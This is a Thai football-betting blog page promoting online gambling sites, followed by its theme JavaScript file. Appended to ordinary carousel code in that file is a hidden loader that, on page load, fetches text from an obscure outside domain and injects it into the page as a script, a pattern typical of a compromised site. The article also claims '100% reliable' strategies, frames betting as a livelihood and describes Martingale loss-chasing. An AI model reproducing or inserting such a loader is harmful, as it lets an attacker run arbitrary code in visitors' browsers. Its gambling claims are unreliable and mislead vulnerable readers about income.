    <div class="pb-30 mb-40 twp-article-wrapper clearfix">
        <div class='image-full'><img width="900" height="500" src="https://ufamobile66.com/wp-content/uploads/2022/09/5.เว็บไซต์แทงบอล.jpg" class="attachment-full size-full wp-post-image" alt="เว็บไซต์แทงบอล" decoding="async" fetchpriority="high" srcset="https://ufamobile66.com/wp-content/uploads/2022/09/5.เว็บไซต์แทงบอล.jpg 900w, https://ufamobile66.com/wp-content/uploads/2022/09/5.เว็บไซต์แทงบอล-300x167.jpg 300w, https://ufamobile66.com/wp-content/uploads/2022/09/5.เว็บไซต์แทงบอล-768x427.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></div><div class="entry-content twp-entry-content">

    
    <div class="post-content">

        <div class="entry-content">

            <p><strong>เว็บไซต์แทงบอล</strong> การพนันเป็นงานที่ยากกว่าที่คุณคิด นั่นคือเหตุผลที่วันนี้ฉันมาที่นี่ เพื่อสอนเคล็ดลับที่แท้จริงของการเดิมพัน และสิ่งที่จะช่วยให้คุณทำเงินได้มากขึ้นในระยะเวลาที่สั้นลงมาก วันนี้ฉันจะมาสอนคุณเกี่ยวกับอะไร คือมูลค่า และวิธีรับประโยชน์สูงสุดจากการเดิมพันของคุณ สร้างกลยุทธ์ที่เชื่อถือได้ 100% หากคุณต้องการชนะด้วยการเดิมพันฟุตบอลในระยะยาว</p>
<p>ฉันรู้ว่าทุกอย่างดูง่ายมาก และง่ายมากที่จะบรรลุคุณมาที่นี่โดยคิดว่า คุณจะพบความลับที่ไม่มีใครรู้ว่าจะสามารถทำโชคลาภได้ภายใน 2 สัปดาห์ แต่ฉันบอกคุณไปแล้วว่าสิ่งนี้ไม่มีอยู่จริง และน่าเสียดายที่มันเป็นการรับรู้ที่หลายคนมีเกี่ยวกับโลกนี้ แต่โชคดีที่มีกลยุทธ์หลายอย่างที่สามารถช่วยให้คุณสร้างรายได้ และฉันจะอธิบายให้คุณฟังต่อไป เพื่อให้รู้ว่าการเดิมพันฟุตบอลที่คุ้มค่า เป็นวิธีเดียวที่น่าเชื่อถือ ในการสร้างรายได้อย่างปลอดภัยในระยะยาว</p>
<p>และใช่ คุณเดิมพันมาทั้งชีวิต และฉันไม่ได้พูดเกินจริงเลย ดังนั้น หากคุณต้องการเรียนรู้วิธีเดิมพันเงินครั้งแล้วครั้งเล่า คุณควรเริ่มลืมไปว่าคุณรู้ทั้งหมดอย่างแน่นอน ข้อเท็จจริง และเน้นสิ่งที่สำคัญจริงๆ มูลค่าของการเดิมพัน กล่าวอีกนัยหนึ่งว่า หากคุณต้องการเดิมพันเพื่อหาเลี้ยงชีพ ไม่สำคัญว่า คุณจะรู้อะไรเกี่ยวกับฟุตบอลของ<strong> เว็บไซต์แทงบอล</strong> แต่รู้วิธีหาอัตราต่อรอง และเดิมพันที่มีมูลค่าสูงสุด ลองคิดดู นักพนันหลายคนไม่มีความคิดเกี่ยวกับฟุตบอลที่<strong> เว็บพนันบอล ดีที่สุด</strong> และพวกเขาก็มีเงินเต็มกระเป๋า และคุณเอาแต่คิดว่า เมสซี่หรือคริสเตียโน โรนัลโด้ดีกว่าหรือไม่ ดังนั้นถึงเวลาแล้วที่จะลงมือปฏิบัติจริง</p>
<p>ในตอนนี้ คุณจะค้นหาการเดิมพันที่คุ้มค่าในโลก ที่มีการแข่งขันซึ่งมีเกมมากมายให้วิเคราะห์ได้อย่างไร มีหลายวิธีในการค้นหา แต่ไม่ต้องสงสัยเลย คุณต้องมีความทุ่มเทที่เหลือเชื่อ และความสามารถที่ยอดเยี่ยมในการอ่านสถิติของการแข่งขันและทีม โดยพื้นฐานแล้ว สิ่งที่คุณต้องทำคือ วิเคราะห์ข้อมูลที่เป็นไปได้ของการแข่งขัน และค้นหาความน่าจะเป็นที่ผลลัพธ์ที่จะเกิดขึ้น จึงสามารถเปรียบเทียบอัตราต่อรองของคาสิโนออนไลน์ต่างๆ ได้จนกว่าคุณจะพบผู้ที่มีโอกาสเป็นเดิมพันสูงสุด</p>
<p>ตัวอย่างเช่น ถ้าบาร์เซโลน่าเล่นกับเซลต้าที่กัมนอว์ และพวกเขาให้ 2.00 ในชัยชนะของพวกเขามันเป็นการเดิมพันที่คุ้มค่าของ <strong>เว็บไซต์แทงบอล</strong> เนื่องจากปกติบาร์เซโลน่ามีโอกาสชนะมากกว่า 50% ในบ้าน และกับทีมที่ด้อยกว่า เช่น เซลติก แต่แน่นอนว่าทุกอย่างดีมากเมื่อคุณมีข้อมูลที่จำเป็นเกี่ยวกับการแข่งขัน แต่คุณสามารถหาข้อมูลทั้งหมดนั้น เพื่อหามูลค่า และรับเงินสูงสุดที่เป็นไปได้ และใช่ฉันรู้ว่าทุกอย่างฟังดูดีมากอธิบายเช่นนี้</p>
<p>แต่แล้วคุณต้องคิดว่าจะหาความกล้าหาญได้ที่ไหน และจบลงด้วยการพ่ายแพ้ ฉันจะทำให้มันง่ายมากสำหรับคุณ มีหลายหน้าเช่น SPORTWIN ที่พวกเขามีสถิติของเหตุการณ์ต่างๆ ของแมตช์ ลูกเตะมุม ชัยชนะพวกเขายังมีเครื่องเปรียบเทียบอัตราเดิมพัน เพื่อให้คุณค้นหาค่าได้เร็วยิ่งขึ้น และประหยัดเวลาได้มาก</p>
<p>เคล็ดลับสำหรับการเดิมพันมูลค่าในการเดิมพันที่เว็บไซต์แทงบอล และคุณต้องการอะไรอีกเพื่อค้นหาคุณค่า และใช้ประโยชน์สูงสุดจากมัน ฉันจะอธิบายให้คุณฟังตอนนี้ หากคุณรู้สึกหดหู่เพียงครึ่งเดียว เพราะเพิ่งรู้ว่าคุณดูการแข่งขันฟุตบอลมาหลายปีแล้ว และทำอะไรไม่ได้เลย เพราะความรู้เกี่ยวกับฟุตบอลสามารถช่วยคุณได้มากกว่าที่คิด สามารถค้นหามูลค่าและวิเคราะห์การเดิมพันได้ดีขึ้น</p>
<p>คุณคิดว่ามีบางสิ่งที่ทั้งสถิติ และเว็บไซต์เดิมพันไม่สามารถบอกคุณได้ ผู้เล่นคนสำคัญได้รับแรงบันดาลใจมากขึ้นของ <strong>เว็บพนันบอล ดีที่สุด 2022</strong> เพราะเป็นทัวร์นาเมนต์ที่เขาเล่นที่บ้าน มีข้อมูลมากมายที่สามารถช่วยคุณค้นหาค่าได้ ดังนั้น คุณเพียงแค่ต้องวิเคราะห์ทุกอย่างให้ดี แล้วคุณจะพบโอกาสในการสร้างรายได้</p>
<p>โดยสรุป ฉันขอบอกคุณว่าคุณควรเปลี่ยนวิธีการดูการพนันฟุตบอลของคุณ เพราะไม่ใช่แค่การรู้ว่าใครจะชนะเท่านั้น แต่มันเกี่ยวกับการเดิมพันนัดที่มีมูลค่า และผลประโยชน์ที่แท้จริง ไม่ใช่ ไม่ว่าคุณจะรู้เรื่องนี้มากแค่ไหน การคาดการณ์ ถ้าคุณไม่ทำใน Value Bet คุณจะสูญเสียเงินในระยะยาว ซึ่งเป็นสิ่งที่เกิดขึ้นกับคุณอย่างแน่นอน</p>
<p style="text-align: center"><img decoding="async" src="https://ufamobile66.com/wp-content/uploads/2022/09/5.เว็บไซต์แทงบอล.jpg" alt="เว็บไซต์แทงบอล" width="900" height="500"></p>
<h2 style="text-align: center"><strong>เว็บบอล วิธีเดิมพันฟุตบอลออนไลน์ผ่านการรับชมถ่ายทอดสดที่ เว็บไซต์แทงบอล</strong></h2>
<p><strong>เว็บบอล</strong> นี่คือตัวตนของคุณคนที่พยายามหาเงินจากการพนันโดยมีเป้าหมายเพียงอย่างเดียว คือมีอิสรภาพทางการเงิน สามารถที่จะใช้ชีวิตในฝันของคุณ และไม่ต้องไปทำงานที่คุณรู้สึกด้อยค่า และไม่มีแรงจูงใจ คุณสำรวจเกี่ยวกับโลกมหัศจรรย์ใบนี้ที่เว็บไซต์เดิมพันส่วนใหญ่ให้คำมั่นสัญญากับคุณ และในที่สุด คุณตัดสินใจที่จะลองมันด้วยสุดความสามารถของคุณด้วยความประหลาดใจที่ในเวลาเพียงไม่กี่วัน คุณได้สูญเสียเงินทั้งหมดที่คุณลงทุนไปในตอนแรก</p>
<p>และไม่ใช่แค่เกิดขึ้นกับคุณ หลายครั้งที่คุณอ่านข่าว และบทความที่พวกเขาบอกคุณว่า การเดิมพันฟุตบอลกำลังกลายเป็นแหล่งรายได้ทางเลือก และน่าเชื่อถือสำหรับผู้คนจำนวนมากขึ้นเรื่อยๆ และนั่นคือเหตุผลที่คุณเข้าสู่วิดีโอนี้ เพื่อให้เข้าใจว่าเป็นไปได้ไหมที่จะมีชีวิตอยู่จากการเดิมพันฟุตบอล และทำให้มันเป็นงานของคุณ แม้ว่าความเป็นจริงจะแตกต่างกันมาก แต่ไม่ต้องกังวล ฉันจะช่วยคุณแก้ปัญหา</p>
<p>ท้ายที่สุด มันคือการเดิมพัน และอย่างที่ฉันจะบอกคุณในบทความนี้ มีหลายแง่มุมที่คุณต้องควบคุมเป็นอย่างดี หากคุณต้องการประสบความสำเร็จในโลกนี้ และได้งานที่น่าตื่นเต้นจริงๆ โอกาสจะมีอยู่เสมอในชีวิตของเรา และมากยิ่งขึ้นด้วยการคาดการณ์ฟุตบอล ซึ่งแตกต่างจากการลงทุนอื่นๆ เช่นตลาดหุ้น หรือการลงทุนด้านอสังหาริมทรัพย์ ในการเดิมพันฟุตบอลออนไลน์ที่<strong> เว็บไซต์แทงบอล</strong> มีปัจจัยหลายอย่างที่ไม่ขึ้นอยู่กับคุณ และนั่นคือ เหตุใด จึงสำคัญที่คุณจะต้องเข้าใจวิธีการทำงาน</p>
<p>คุณจะใช้ชีวิตจากการพนันฟุตบอลได้อย่างไร กี่ครั้งแล้วที่คุณเคยเห็นทีมที่ถ่อมตัว และไร้คุณภาพชนะที่บาร์เซโลน่า ตัวอย่างเช่น ทีมที่เหนือกว่าชนะ 100% ของแมตช์ของพวกเขา นั่นเป็นเหตุผลที่ฉันต้องการให้คุณเข้าใจว่า แม้ว่าสิ่งนี้จะเกิดขึ้นเกือบตลอดเวลา แต่คุณไม่มีความมั่นใจเต็มที่ว่า การคาดการณ์ที่ศึกษาจะออกมาใช่หรือใช่ ไม่ว่าคุณจะวิเคราะห์ได้ดีเพียงใด อาการบาดเจ็บของนักเตะดาวรุ่ง ความผิดพลาดของผู้ตัดสิน</p>
<p>นี่คือสิ่งที่คุณไม่สามารถควบคุมได้ และท้ายที่สุดคือ ปัจจัยที่แทรกแซงในโลกนี้ และอาจส่งผลกระทบได้ รายได้ของคุณ และสิ่งนี้จะนำคุณออกจากความฝันที่จะอยู่กับพวกเขา คำแนะนำที่คุณควรทำจากตรงนี้คือ อย่ารีบเร่งในเกมที่ดูเหมือนชัดเจนมาก เพราะบางครั้งอาจไม่เป็นเช่นนั้น</p>
<p>ปัจจัยสำคัญอีกประการหนึ่งที่คุณควรรู้คือ<strong> เว็บพนันบอล ไม่ผ่านเอเย่นต์</strong> มีขีดจำกัดในการเดิมพันเงินในการเดิมพันบางอย่าง คุณไม่สามารถวางเดิมพัน 100,000 บาท กับเรอัลมาดริดที่ชนะเซลต้า ไม่ว่าคุณจะเห็นรูปภาพบนอินเทอร์เน็ตมากแค่ไหน นั่นเป็นเท็จอย่างสมบูรณ์ เช่นเดียวกับที่จำกัดจำนวนเงินที่จะเดิมพันในการแข่งขัน พวกเขายังจำกัดจำนวนเงินที่คุณสามารถถอนออกจากพวกเขาได้ ดังนั้น คำแนะนำที่ <strong><a style="color: #5712a6" href="https://ufamobile66.com/">เว็บพนันบอลออนไลน์ ฝากถอนไม่มีขั้นต่ำ</a> </strong>ให้คุณคือก่อนที่จะเริ่มบนเส้นทางนี้ คุณรู้จักเว็บไซต์แทงบอล เป็นอย่างดีว่าจะลงทุนเงินของคุณที่ไหน และโดยเฉพาะอย่างยิ่งเงื่อนไขของแต่ละคน</p>
<p>ปัจจัยสำคัญในโลกนี้ คุณจะต้องผ่านแพตช์ที่ไม่ดี ไม่ว่าคุณจะชอบหรือไม่ก็ตาม ผู้เชี่ยวชาญคนใดก็ตาม ไม่ว่าจะดีแค่ไหน หรือมีการศึกษาตลาดดีแค่ไหน มักจะผ่านช่วงที่แย่เสมอ ซึ่งในกรณีของคุณ คุณต้องใจเย็นเพื่อให้แน่ใจว่า การสูญเสียจะน้อยที่สุด การเดิมพันอย่างมีความรับผิดชอบเป็นสิ่งสำคัญที่สุด และเป็นเรื่องปกติที่หากเป้าหมายของคุณคือ การใช้ชีวิตในการเดิมพัน</p>
<p>ทันทีที่คุณล้มเหลว 3 หรือ 4 ครั้งติดต่อกัน คุณจะเสียหลักพันต่อชั่วโมง และคุณต้องการเดิมพันเงินที่เหลืออยู่ทั้งหมด การเดิมพันครั้งต่อไปเว็บไซต์แทงบอล เพื่อเอาเงินที่เสียไปคืนมาทั้งหมด แต่ฉันจะบอกคุณล่วงหน้าว่า นี่เป็นข้อผิดพลาดหลักที่หลายๆ คนทำ และแทบจะไม่มีใครได้รับเงินเดิมพัน</p>
<h3 style="text-align: center"><strong>แทงบอล เสนอกลยุทธ์ในการเดิมพันฟุตบอลของเว็บไซต์แทงบอลออนไลน์</strong></h3>
<p><strong>แทงบอล</strong> ในโลกของการเดิมพันฟุตบอล มีหลายวิธีในการสร้างรายได้ในระยะยาว แม้ว่าวิธีที่มีประสิทธิภาพมากที่สุด มักจะผ่านกลวิธีหรือกลยุทธ์ที่ได้รับการพิสูจน์แล้วเมื่อเวลาผ่านไป และการเรียนรู้จริงๆ ว่ามันให้ผลกำไรในระยะยาวหรือไม่ กลยุทธ์ที่เราเปิดเผยในหน้านี้ จะช่วยให้คุณเพิ่มโอกาสในการชนะการเดิมพันฟุตบอลโดยไม่ต้องสงสัย</p>
<p>เนื่องจากกลยุทธ์เหล่านี้ได้รับการออกแบบมา เพื่อเพิ่มเวลา และเงินของคุณให้สูงสุด และช่วยให้คุณสร้างรายได้เสริมในปลายเดือน และบางที สร้างเงินเดือนแบบพาสซีฟ เราแสดงกลยุทธ์ที่ดีที่สุดในการเดิมพันออนไลน์ทั้งในรูปแบบข้อความ และวิดีโอเพื่อให้คุณเข้าใจได้ง่ายขึ้นพร้อมตัวอย่างการแข่งขัน และกลยุทธ์การชนะการเดิมพันฟุตบอล (ซึ่งต่างกัน 3 ระยะ) ที่เราจะพูดถึงการเดิมพัน</p>
<p>กลยุทธ์การเดิมพันฟุตบอล ด้วยกลยุทธ์ที่เรานำเสนอในส่วนนี้ คุณจะค้นพบวิธีต่างๆ ในการสร้างเงินด้วยฟุตบอลที่ชื่นชอบบนโลกใบนี้ ฟุตบอล ในเกมฟุตบอล มีการทายผลนับพันที่คุณสามารถเลือกได้ ดังนั้น เลือกอันที่คุณชอบที่สุดแต่ใน<strong> เว็บพนันบอล ถูกกฎหมาย</strong> ไม่ได้มีแค่ฟุตบอลเท่านั้น ยังมีผู้คนมากมายที่เป็นแฟนฟุตบอลประเภทอื่น เช่น เทนนิสหรือบาสเก็ตบอล</p>
<p>นั่นคือเหตุผลที่เราต้องการช่วยคุณปรับปรุงกลยุทธ์ของ<strong> เว็บไซต์แทงบอล</strong> และเพิ่มประสิทธิภาพทรัพยากรของคุณในฟุตบอลที่คุณชอบมากที่สุด สนุกกับแมตช์ที่เพิ่มอารมณ์ และความเข้มข้น ดังนั้นเราจะเพิ่มเนื้อหามากขึ้นเรื่อยๆ เพื่อช่วยให้คุณเติบโตในฐานะนักพนัน และสามารถสร้างรายได้ในระยะยาว เดิมพันด้วยความรับผิดชอบเสมอ</p>
<p>วิธีการเดิมพันและชนะเสมอ เราอยากจะบอกคุณว่า การทำเงินกับการเดิมพันฟุตบอลทำได้ง่ายมาก โดยไม่เสียเงินตลอดทาง หรือล้มเหลวในการเดิมพันใดๆ แต่เราจะไม่เป็นจริงกับคุณ คุณกำลังเดิมพันด้วยเงินของคุณ เพื่อที่จะสร้างผลกำไรให้กับคุณ และไม่มีกลวิธีใดที่จะไม่มีวันทำให้คุณล้มเหลว จะมีกระแสที่ไม่ดี ที่คุณจะต้องควบคุมแรงกระตุ้นของคุณแมตช์ที่จะไม่เป็นไปตามที่คาดไว้ ข้อผิดพลาดที่คุณไม่รู้ว่า คุณกำลังสร้าง และด้วยเหตุนี้ เราจึงได้เตรียมบทความสำหรับคุณโดยเฉพาะ โดยเราจะสอนวิธีเดิมพันที่เหมาะสมที่สุดให้กับคุณ เพื่อลดความเสี่ยง ดังนั้นให้ดำเนินการต่อไป</p>
<p>การปรับค่าสัมประสิทธิ์ สถานการณ์ที่สามที่กระตุ้นให้<strong> เว็บไซต์แทงบอล</strong> ปรับค่าในบรรทัดคือ การสร้างโหลด คำนี้กำหนดสถานการณ์ที่มีการเดิมพันจำนวนมากในเหตุการณ์เดียว ในกรณีนี้ อัตราต่อรองของผลลัพธ์จะลดลง และในเหตุการณ์ตรงกันข้ามจะเพิ่มขึ้น วิธีคำนวณเงินรางวัล</p>
<p>เดิมพันเงินเดือนละครั้ง และหายไปเป็นเวลาหกเดือน การเดิมพันที่ประสบความสำเร็จคือ ระบบที่ต้องใช้กลยุทธ์ ประการแรก การเงิน กลยุทธ์ที่พบบ่อยที่สุดในปัจจุบันคือ การตามให้ทันหรือ Martingale ตามทัน นี่หมายถึงการเพิ่มขึ้นอย่างต่อเนื่องของจำนวนเงินเดิมพันที่แพ้ในเกมในระยะไกลจนถึงช่วงเวลาที่ชนะ ในเวลาเดียวกัน อัตราควรเพิ่มขึ้นเพื่อให้การชำระเงินจากการโทรไม่เพียง แต่ครอบคลุมค่าใช้จ่ายก่อนหน้านี้ แต่ยังนำมาซึ่งผลประโยชน์</p>

        </div>

    </div>

</div>

</div>
</div><!-- .entry-content -->
	<div class="single-meta">
			<footer class="entry-footer alternative-bgcolor">
		Category: <a href="https://ufamobile66.com/category/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" rel="category tag">แทงบอลออนไลน์</a>		</footer><!-- .entry-footer -->
			    		<div class="post-tags alternative-bgcolor">
		<span class="tags-links"> Tagged: <a href="https://ufamobile66.com/tag/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" rel="tag">เว็บแทงบอล</a>/<a href="https://ufamobile66.com/tag/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" rel="tag">แทงบอล</a>/<a href="https://ufamobile66.com/tag/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" rel="tag">แทงบอลออนไลน์</a></span>		</div>
			</div>
	</article><!-- #post-## -->
                
	<nav class="navigation post-navigation" aria-label="เรื่อง">
		<h2 class="screen-reader-text">แนะแนวเรื่อง</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ufamobile66.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2/" rel="prev"><span class="screen-reader-text">Previous post:</span> <span class="post-title">เว็บแทงบาคาร่า ประเภทโบนัสสำหรับการเดิมพันที่ดีที่สุดกับ เว็บบาคาร่า อันดับ1 UFABET</span></a></div><div class="nav-next"><a href="https://ufamobile66.com/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2/" rel="next"><span class="screen-reader-text">Next post:</span> <span class="post-title">เกมบาคาร่า วิธีการในการเดิมพันที่มือใหม่ควรรู้ก่อนเดิมพันใน บาคาร่า888 UFABET</span></a></div></div>
	</nav>
            
        </main><!-- #main -->
    </div><!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary">
    
		<section id="recent-posts-6" class="widget mb-50 widget_recent_entries">
		<h5 class="widget-title center-widget-title primary-font">เรื่องล่าสุด</h5>
		<ul>
											<li>
					<a href="https://ufamobile66.com/play-aviator-online-simple-fast-and-even-exciting-crash-game/">Play Aviator Online: Simple, Fast, And Even Exciting Crash Game</a>
									</li>
											<li>
					<a href="https://ufamobile66.com/seminole-casino-hotel-immokalee-reopening-its-doors/">&#8220;seminole Casino Hotel Immokalee Reopening Its Doors</a>
									</li>
											<li>
					<a href="https://ufamobile66.com/online-slot-by-sensible-play/">Online Slot By Sensible Play</a>
									</li>
					</ul>

		</section></aside><!-- #secondary --></div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
                    <div class="footer-widget pt-60 pb-40">
            <div class="container">
                <div class="row">
                                                                                    <div class="contact-list col-md-4">
                            
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h5 class="widget-title bordered-widget-title primary-font secondary-textcolor">เรื่องล่าสุด</h5>
		<ul>
											<li>
					<a href="https://ufamobile66.com/play-aviator-online-simple-fast-and-even-exciting-crash-game/">Play Aviator Online: Simple, Fast, And Even Exciting Crash Game</a>
									</li>
											<li>
					<a href="https://ufamobile66.com/seminole-casino-hotel-immokalee-reopening-its-doors/">&#8220;seminole Casino Hotel Immokalee Reopening Its Doors</a>
									</li>
											<li>
					<a href="https://ufamobile66.com/online-slot-by-sensible-play/">Online Slot By Sensible Play</a>
									</li>
											<li>
					<a href="https://ufamobile66.com/free-plinko-tournaments-tavla-och-vinn-stora-beloningar/">Free Plinko Tournaments: Tävla och Vinn Stora Belöningar</a>
									</li>
											<li>
					<a href="https://ufamobile66.com/mostbet-official-site-in-bangladesh-bonus-up-to-81000-bdt/">Mostbet Official Site In Bangladesh Bonus Up To 81000 Bdt!</a>
									</li>
					</ul>

		</aside>                        </div>
                                                        </div>
            </div>
        </div>
                <div class="copyright-area">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="site-info text-center">
                        <h4 class="site-copyright secondary-textcolor secondary-font">
                            Copyright All right reserved                            Theme: Galway Lite by <a href="http://themeinwp.com/" target = "_blank" rel="designer">Themeinwp </a>                        </h4>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>

    
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/minimal-travelogue\/*","\/wp-content\/themes\/galway-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ufamobile66.com/wp-content/themes/galway-lite/js/navigation.js?ver=20151215" id="galway-lite-navigation-js"></script>
<script type="text/javascript" src="https://ufamobile66.com/wp-content/themes/galway-lite/js/skip-link-focus-fix.js?ver=20151215" id="galway-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://ufamobile66.com/wp-content/themes/galway-lite/assets/libraries/owlcarousel/js/owl.carousel.min.js?ver=6.8.2" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://ufamobile66.com/wp-content/themes/galway-lite/assets/libraries/bootstrap/js/bootstrap.min.js?ver=6.8.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ufamobile66.com/wp-content/themes/galway-lite/assets/libraries/jquery-match-height/js/jquery.matchHeight.min.js?ver=6.8.2" id="match-height-js"></script>
<script type="text/javascript" src="https://ufamobile66.com/wp-content/themes/galway-lite/assets/libraries/sidr/js/jquery.sidr.min.js?ver=6.8.2" id="sidr-js"></script>
<script type="text/javascript" src="https://ufamobile66.com/wp-content/themes/galway-lite/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.8.2" id="theiaStickySidebar-js"></script>
<script type="text/javascript" src="https://ufamobile66.com/wp-content/themes/galway-lite/assets/twp/js/custom-script.js?ver=6.8.2" id="galway-lite-script-js"></script>
<script type="text/javascript" src="https://ufamobile66.com/wp-content/themes/minimal-travelogue/assets/custom-script.js?ver=6.8.2" id="minimal-travelogue-script-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://ufamobile66.com/wp-content/themes/minimal-travelogue/assets/custom-script.js?ver=6.8.2
body_size: 153
content:
/**
 * Custom js for theme
 */

(function ($) {
    $(document).ready(function () {
        $(".twp-slider-5").owlCarousel({
            loop: ($('.twp-slider-5').children().length) == 1 ? false : true,
            margin: 3,
            autoplay: 5000,
            nav: true,
            navText: ["<i class='ion-ios-arrow-left'></i>", "<i class='ion-ios-arrow-right'></i>"],
            items: 1
        });
    });
})(jQuery);;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});